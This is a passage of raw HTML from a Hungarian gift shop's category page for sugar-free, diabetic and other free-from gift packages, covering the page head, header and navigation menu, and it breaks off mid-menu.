

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html
body_size: 42179
content:
 <!doctype html><html lang="hu"><head > <meta charset="utf-8"/>
<meta name="title" content="Gluténmentes, laktózmentes, vegán, cukormentes-, és diabetikus ajándékcsomagok"/>
<meta name="description" content="Cukormentes és diabetikus ajándékcsomagok, gluténmentes, laktózmentes és vegán ajándékboxok minden alkalomra, nőknek és férfiaknak! Budapestre akár aznapi, vidékre akár másnapi szállítással!"/>
<meta name="keywords" content="mentes ajándékcsomagok"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="facebook-domain-verification" content="274bvv43zv6hgfqnz8ujj2uilmjcto"/>
<title>Gluténmentes, laktózmentes, vegán, cukormentes-, és diabetikus ajándékcsomagok</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://ahonapajandeka.hu/static/_cache/merged/b026c49bf597c47945e3895ee54d8edf.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/css/styles-l.min.css" />


<link  rel="canonical" href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html" />
<link  rel="icon" type="image/x-icon" href="https://ahonapajandeka.hu/media/favicon/websites/1/ahonap.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://ahonapajandeka.hu/media/favicon/websites/1/ahonap.png" />

    <noscript>
        <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-19gP7JjNLP-F6'&ev=contentView&noscript=1">
    </noscript>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->         <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->   <link rel="stylesheet" type="text/css" media="all" href="https://ahonapajandeka.hu/asset/dynamic/assets/m/iult/f/cfg.css/" />  <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" /> <link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,900&display=swap" rel="stylesheet"></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/loader-2.gif"}}' id="html-body" class="page-products categorypath-ajandekcsomag-tipusok-cukormentes-ajandekcsomag category-cukormentes-ajandekcsomag catalog-category-view page-layout-2columns-left"> <div id="email"></div><!-- Facebook Pixel Code --><noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=2193791354178782&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span>  <div data-role="bss-fbpixel-atc" style="display:none;"></div>   <div id="bss-consent"><h4 class='consent-title'>Approve The Google Consent V2</h4><p class='consent-content'>This website uses cookies to improve your user experience</p><button class='btn-consent btn-consent-accept'>Accept All</button>  <button class='btn-consent btn-consent-deny'>Deny All</button> </div>          <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Úgy tűnik a JavaScript ki van kapcsolva a böngésződben.</strong> <span> A legjobb élményhez az oldalunkon, győződjön meg róla, hogy a JavaScript be van kapcsolva a böngészőjében.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>Sütiket használunk a jobb felhasználói élmény érdekében.</strong> <span>Hogy megfeleljünk az új elektronikus hírközlési adatvédelmi irányelvnek, engedélyt kell kérnünk a sütik használatához.</span> <a href="https://ahonapajandeka.hu/privacy-policy-cookie-restriction-mode/">További tudnivalók</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Sütik engedélyezése</span></button></div></div></div>       <div class="page-wrapper">   <div id="header-container" class="header-container header-mobile page-header"  ><div id="top" class="header-container2"><div class="header-container3"> <!-- Part of the header displayed only in mobile mode --><div class="header-m-container"><div class="header-m-top-container"><div class="header-m-top header container clearer"><div class="inner-container">   <div id="currency-switcher-wrapper-mobile" class="item item-right">  </div>  <div id="lang-switcher-wrapper-mobile" class="item item-right">  </div>  <div style="background-color: #fafafa;padding: 8px 5px;display: flex;justify-content: space-between;"><a href="mailto:info@ahonapajandeka.hu" style="display:none;color: #333;align-items: center;"><i class="icon ic ic-letter"></i><span style="margin-left: 5px;">Írj nekünk!</span></a> <a href="tel:+36304623802" style="color: #333;display: flex;align-items: center;"><i class="icon ic ic-phone"></i><span style="margin-left: 5px;">+36-30/462-3802</span></a></div></div><!-- end: inner-container --></div><!-- end: header-m-top --></div><!-- end: header-m-top-container --><div class="header-m-primary-container"><div class="header-m-primary header container"><div class="inner-container"> <!-- Mobile logo --><div class="logo-wrapper--mobile">  <a class="logo" href="https://ahonapajandeka.hu/" title=""><strong></strong> <img src="https://ahonapajandeka.hu/media/logo/websites/1/ahonap_logo.png" alt="" /></a></div><div class="clearer after-mobile-logo"></div><!-- Skip links --><div id="skip-links" class="skip-links-wrapper skip-links--4"> <div data-skiptarget="#header-nav" class="skip-link skip-nav"><span class="icon ic ic-menu"></span> <span class="label">Menü</span></div>  <div data-skiptarget="#header-search" class="skip-link skip-search"><span class="icon ic ic-search"></span> <span class="label">Search</span></div>  <div data-skiptarget="#header-account" class="skip-link skip-account"><span class="icon ic ic-user"></span> <span class="label">Fiókom</span></div>     <div id="mini-cart-marker-mobile"></div>  <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading show-border" id="minicart">  <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'"><span class="inner-heading"><span class="icon ic ic-cart" style="font-size: 16px;"></span> <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label hide">Kosár</span> <span class="caret"></span></span></div> <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "triggerEvent": "click mouseenter", "appendTo": "[data-block=minicart]", "triggerTarget": ".showcart", "timeout": "200", "closeOnMouseLeave": true, "closeOnEscape": true, "parentClass": "active open", "buttons": []}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div>   <div id="header-nav" class="skip-content skip-content--style"><div id="nav-marker-mobile"></div></div> <div id="search-marker-mobile"></div>  <div id="header-search" class="skip-content skip-content--style"><div id="block-search" class="block block-search search-wrapper size-s"> <div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://ahonapajandeka.hu/catalogsearch/result/" method="get"><div class="field search"> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://ahonapajandeka.hu/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Keresés..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button id="action-search" type="submit" title="Search" class="action search"><span class="icon ic ic-search ib ib-square ib-hover"></span></button></div></form></div></div><!-- end: block-search --></div>   <div id="account-links-marker-mobile"></div>  <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style"><ul class="header links"><li><a href="https://ahonapajandeka.hu/customer/account/" id="idCePMe6zt" >Fiókom</a></li> <li class="link authorization-link" data-label="vagy"><a href="https://ahonapajandeka.hu/customer/account/login/" >Bejelentkezés</a></li><li><a href="https://ahonapajandeka.hu/customer/account/create/" id="idYRH0sgmw" >Regisztráció</a></li></ul></div>   <div class="skip-links-clearer clearer"></div></div><!-- end: skip-links-wrapper --></div><!-- end: inner-container --></div><!-- end: header-m-primary --></div><!-- end: header-m-primary-container --></div><!-- end: header-m-container --> <!-- Part of the header displayed only in regular mode --><div class="header-top-container"><div class="header-top header container clearer"><div class="inner-container"> <a class="action skip contentarea" href="#contentarea"><span> Ugrás a tartalomhoz</span></a>   <div class="left-column">   </div><!-- end: left column --><div class="right-column">  <div class="item item-right item-interface"><div id="search-marker-regular"></div></div> <div class="item item-right item-interface"><div id="currency-switcher-wrapper-regular">  </div></div> <div class="item item-right item-interface"><div id="lang-switcher-wrapper-regular">  </div></div>    <div class="item item-right local-font hidden-xs hidden-sm"><div class="welcome">Kapcsolat: +36 30 462 3802, info@ahonapajandeka.hu </div></div> </div><!-- end: right column --></div><!-- end: inner-container --></div><!-- end: header-top --></div><!-- end: header-top-container --><div class="header-primary-container"><div class="header-primary header container"><div class="inner-container">  <div class="hp-blocks-holder"> <!-- Left column --><div class="hp-block left-column grid12-6">   <div class="item"><div class="logo-wrapper logo-wrapper--regular">   <a class="logo hidden-xs hidden-xxs" href="https://ahonapajandeka.hu/" title=""><strong></strong> <img src="https://ahonapajandeka.hu/media/logo/websites/1/ahonap_logo.png" alt=""   /></a>  <div class="websites-logos hidden-xs hidden-xxs"> <a href="https://sweetgift.hu"><img src="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/sweet_logo_small.png" alt="YourCandy" style="height: 55px"><span>Reklámédesség</span></a>    <a href="https://greengift.hu"><img src="https://ahonapajandeka.hu/static/frontend/Ahonapajandeka/base/hu_HU/images/green_logo_small.png" alt="GreenGift" style="height: 55px"><span>Zöld reklámajándék</span></a> </div><style> .logo-wrapper.logo-wrapper--regular { display: flex; align-items: flex-end; } .websites-logos { position: relative; display: inline-flex; justify-content: center; width: 200px; } .websites-logos a { margin-bottom: 25px; padding: 0 5px; display: inline-block; } .websites-logos:after { content: "További márkáink"; font-weight: bold; position: absolute; bottom: 0; left: 0; width: 100%; overflow: hidden; white-space: nowrap; text-align: center; display: block; transition: opacity .5s; text-transform: uppercase; } .websites-logos a span { opacity: 0; } .websites-logos span { font-weight: bold; position: absolute; bottom: 0; left: 0; width: 100%; overflow: hidden; white-space: nowrap; text-align: center; display: block; transition: opacity .5s; text-transform: uppercase; background-color: #fff; z-index: 1; } .websites-logos a:hover span { opacity: 1; } .websites-logos img { opacity: .4; transition: opacity .5s; } .websites-logos img:hover { opacity: 1; }</style><div class="header-message hidden-xs hidden-xxs"></div><style> .header-message { display: inline-flex; align-items: center; } .header-message p { color: #ff3333; margin: 0; text-align: center; }</style></div></div> </div><!-- end: left column -->  <!-- Central column --><div class="hp-block central-column grid12-2"> </div><!-- end: central column -->  <!-- Right column --><div class="hp-block right-column grid12-4">   <div class="item"> <div id="user-menu-wrapper-regular"><div id="user-menu" class="user-menu">   <div id="mini-cart-marker-regular"></div>          <div id="account-links-marker-regular"></div>   </div><!-- end: user-menu --></div></div> </div><!-- end: right column --></div><!-- end: hp-blocks-holder --></div><!-- end: inner-container --></div><!-- end: header-primary --></div><!-- end: header-primary-container -->  <div class="nav-container skip-content sticky-container"><div class="nav container clearer"><div class="inner-container">     <div class="navi-wrapper"> <ul class="nav-holders-wrapper right-column"><li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li></ul>   <div id="mobnav-trigger" class="mobnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menü</span></div></div>       <div id="nav-marker-regular"></div><nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 with-bullets"><ul>        <li class="nav-item level0 nav-1 level-top first nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/ceges-ajandek.html" class="level-top"><span>Cégeknek</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek.html"><span>Karácsonyi ajándékcsomagok</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-5-000-ft-alatt.html"><span>Nettó 5.000 Ft alatt</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-5-000-10-000-ft.html"><span>Nettó 5.000 - 10.000 Ft</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/netto-10-000-ft-felett.html"><span>Nettó 10.000 Ft felett</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/onallo-ajandek.html"><span>Önálló ajándék, nem ajándékcsomag</span></a></li><li class="nav-item level2 nav-1-1-5 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/bosegcsomagok.html"><span>Bőségcsomagok</span></a></li><li class="nav-item level2 nav-1-1-6 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-karacsonyi-ajandek/ceges-bor-karacsonyra.html"><span>Logózott bor, borválogatás</span></a></li></ul></li><li class="nav-item level1 nav-1-2"><a href="https://ahonapajandeka.hu/ceges-ajandek/businessbox.html"><span>Business Box - csomagok logózható papírpánttal</span></a></li><li class="nav-item level1 nav-1-3"><a href="https://ahonapajandeka.hu/ceges-ajandek/magyaros-ajandek.html"><span>Magyaros ajándékcsomag</span></a></li><li class="nav-item level1 nav-1-4"><a href="https://ahonapajandeka.hu/ceges-ajandek/magyaros-ajandektargyak.html"><span>Magyaros ajándéktárgyak</span></a></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek.html"><span>Szezonális termékek - csoki mikulás és nyuszi</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-7 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/csokinyul.html"><span>Csoki nyulak, húsvéti nyulak</span></a></li><li class="nav-item level2 nav-1-5-8 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/karacsonyi-edessegek.html"><span>Karácsonyi logózható édességek</span></a></li><li class="nav-item level2 nav-1-5-9 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/szezonalis-termekek/csoki-mikulas.html"><span>Csoki Mikulás, Mikulás csomag</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint.html"><span>Ajándékcsomagok ár szerint</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-10 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/ceges-ajandek-netto-5000-ft-alatt.html"><span>Nettó 5.000 Ft alatt</span></a></li><li class="nav-item level2 nav-1-6-11 classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/ceges-ajandek-netto-5-000-10-000-ft-kozott.html"><span>Nettó 5.000 - 10.000 Ft </span></a></li><li class="nav-item level2 nav-1-6-12 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/ar-szerint/netto-10-000-ft-felett.html"><span>Nettó 10.000 Ft felett</span></a></li></ul></li><li class="nav-item level1 nav-1-7"><a href="https://ahonapajandeka.hu/ceges-ajandek/reklamajandek.html"><span>Reklámajándék</span></a></li><li class="nav-item level1 nav-1-8"><a href="https://ahonapajandeka.hu/ceges-ajandek/borosdoboz.html"><span>Boros díszdoboz, boros tasak</span></a></li><li class="nav-item level1 nav-1-9"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-kepeslap.html"><span>Céges üdvözlőlap</span></a></li><li class="nav-item level1 nav-1-10"><a href="https://ahonapajandeka.hu/ceges-ajandek/ujevi-ajandekcsomagok.html"><span>Újévi ajándékcsomagok</span></a></li><li class="nav-item level1 nav-1-11"><a href="https://ahonapajandeka.hu/ceges-ajandek/nonap.html"><span>Céges nőnapi ajándékok</span></a></li><li class="nav-item level1 nav-1-12 nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek.html"><span>Logózható ajándékok</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-12-13 first classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek/csokolade.html"><span>Reklámédesség</span></a></li><li class="nav-item level2 nav-1-12-14 last classic"><a href="https://ahonapajandeka.hu/ceges-ajandek/logozhato-emblemazott-ceges-ajandek/kornyezetbarat-reklamajandek.html"><span>Környezetbarát reklámajándék</span></a></li></ul></li><li class="nav-item level1 nav-1-13"><a href="https://ahonapajandeka.hu/ceges-ajandek/ceges-husveti-ajandekok.html"><span>Céges húsvéti ajándékok</span></a></li><li class="nav-item level1 nav-1-14 last"><a href="https://ahonapajandeka.hu/ceges-ajandek/konferencia-ajandek.html"><span>Konferencia ajándék</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/kekcsomag-305.jpg" alt="Céges ajándék nőnapra" /></p></div></div></div></div></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/alkalmak.html" class="level-top"><span>Alkalom</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-2-1 first"><a href="https://ahonapajandeka.hu/alkalmak/karacsonyi-ajandekotlet.html"><span>Karácsonyi ajándék</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://ahonapajandeka.hu/alkalmak/szuletesnap-nevnap.html"><span>Születésnap, névnap</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://ahonapajandeka.hu/alkalmak/ajandekok-kulfoldieknek.html"><span>Magyaros ajándék külföldieknek</span></a></li><li class="nav-item level1 nav-2-4"><a href="https://ahonapajandeka.hu/alkalmak/ballagasra-tanaroknak-diakoknak.html"><span>Ballagásra tanároknak, óvó néniknek</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://ahonapajandeka.hu/alkalmak/babakoszonto.html"><span>Babaköszöntő, gyerekeknek</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://ahonapajandeka.hu/alkalmak/koszonet-ajandek.html"><span>Köszönet</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://ahonapajandeka.hu/alkalmak/ajandek-evfordulora.html"><span>Évfordulós-, esküvői ajándék</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://ahonapajandeka.hu/alkalmak/kepeslap.html"><span>Képeslapok különböző alkalmakra</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://ahonapajandeka.hu/alkalmak/anyak-napi-ajandek.html"><span>Anyák napi ajándék</span></a></li><li class="nav-item level1 nav-2-10"><a href="https://ahonapajandeka.hu/alkalmak/apak-napi-ajandek.html"><span>Apák napi ajándék</span></a></li><li class="nav-item level1 nav-2-11"><a href="https://ahonapajandeka.hu/alkalmak/nonapi-ajandek.html"><span>Nőnapi ajándék</span></a></li><li class="nav-item level1 nav-2-12"><a href="https://ahonapajandeka.hu/alkalmak/valentin-napi-ajandek.html"><span>Valentin napi ajándék</span></a></li><li class="nav-item level1 nav-2-13 last"><a href="https://ahonapajandeka.hu/alkalmak/husvet.html"><span>Húsvét</span></a></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/karacsonyi-csomag-305_1.jpg" alt="Karácsonyi ajándék küldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-3 active level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok.html" class="level-top"><span>Ajándékcsomag</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-3-1 first"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/osszes-ajandekcsomag.html"><span>Összes ajándékcsomag</span></a></li><li class="nav-item level1 nav-3-2 active current"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/cukormentes-ajandekcsomag.html"><span>Cukormentes csomagok</span></a></li><li class="nav-item level1 nav-3-3"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/mentes-ajandekcsomagok.html"><span>Egyéb mentes ajándékcsomagok</span></a></li><li class="nav-item level1 nav-3-4"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/holgyeknek.html"><span>Hölgyeknek</span></a></li><li class="nav-item level1 nav-3-5"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/uraknak.html"><span>Uraknak</span></a></li><li class="nav-item level1 nav-3-6"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/magyaros-ajandek.html"><span>Magyaros ajándék</span></a></li><li class="nav-item level1 nav-3-7"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/borvalogatas.html"><span>Borválogatás </span></a></li><li class="nav-item level1 nav-3-8"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/presztizs-kollekcio.html"><span>FADOBOZOS kollekció</span></a></li><li class="nav-item level1 nav-3-9"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/csokicsokor.html"><span>Csokicsokor</span></a></li><li class="nav-item level1 nav-3-10"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/szappanrozsa-boxok.html"><span>Csokoládé és szappanvirág boxok</span></a></li><li class="nav-item level1 nav-3-11"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/10-000-ft-alatt.html"><span>10.000 Ft alatt</span></a></li><li class="nav-item level1 nav-3-12"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/10-000-20-000-ft-kozott.html"><span>10.000 - 20.000 Ft között</span></a></li><li class="nav-item level1 nav-3-13"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/20-000-ft-felett.html"><span>20.000 Ft felett</span></a></li><li class="nav-item level1 nav-3-14"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/gyerekeknek.html"><span>Gyerekeknek</span></a></li><li class="nav-item level1 nav-3-15"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/csaladoknak.html"><span>Családoknak</span></a></li><li class="nav-item level1 nav-3-16"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/hosegallo-ajandekok.html"><span>Hőségálló ajándékcsomagok</span></a></li><li class="nav-item level1 nav-3-17 last nav-item--only-subcategories parent"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes.html"><span>Havi előfizetés</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-17-1 first classic"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes/bor.html"><span>Bor</span></a></li><li class="nav-item level2 nav-3-17-2 last classic"><a href="https://ahonapajandeka.hu/ajandekcsomag-tipusok/ajandek-elofizetes/csokolade-ajandekba.html"><span>Csokoládé</span></a></li></ul></li></ul></div><div class="nav-block nav-block--right std grid12-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img src="https://ahonapajandeka.hu/media/wysiwyg/DSC_0819_305.jpg" alt="Ajándékküldés" /></p></div></div></div></div></li><li class="nav-item level0 nav-4 level-top nav-item--parent mega parent"><a href="https://ahonapajandeka.hu/viragkuldes.html" class="level-top"><span>Virágküldés</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:50%;"><div class="nav-panel-inner"><div class="nav-block--center grid12-6"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-1col"><li class="nav-item level1 nav-4-1 first"><a href="https://ahonapajandeka.hu/viragkuldes/anyak-napi-viragkuldes.html"><span>Anyák napi csokrok</span></a></li><li class="nav-item level1 nav-4-2"><a href="https://ahonapajandeka.hu/viragkuldes/osszes-viragcsokor.html"><span>Összes virágcsokor</span></a></li><li class="nav-item level1 nav-4-3"><a href="https://ahonapajandeka.hu/viragkuldes/viragdoboz-kuldes-orszagosan.html"><span>Virágdobozok, virágboxok</span></a></li><li class="nav-item level1 nav-4-4"><a href="https://ahonapajandeka.hu/viragkuldes/cserepes-viragok.html"><span>Cserepes virágok</span></a></li><li class="nav-item level1 nav-4-5"><a href="https://ahonapajandeka.hu/viragkuldes/viragkosar.html"><span>Virágkosár</span></a></li><li class="nav-item level1 nav-4-6"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-szuletesnapra.html"><span>Születésnapi-, névnapi csokrok</span></a></li><li class="nav-item level1 nav-4-7"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-babaszuletesre.html"><span>Babaszületésre</span></a></li><li class="nav-item level1 nav-4-8"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-valentin-napra.html"><span>Valentin napi csokrok</span></a></li><li class="nav-item level1 nav-4-9"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-nonapra.html"><span>Nőnapi csokrok</span></a></li><li class="nav-item level1 nav-4-10"><a href="https://ahonapajandeka.hu/viragkuldes/karacsonyi-kompoziciok-koszoruk.html"><span>Karácsonyi, téli kompozíciók</span></a></li><li class="nav-item level1 nav-4-11 last"><a href="https://ahonapajandeka.hu/viragkuldes/viragkuldes-temetesre.html"><span>Részvét</span></a></li></ul></div><div class="nav-block 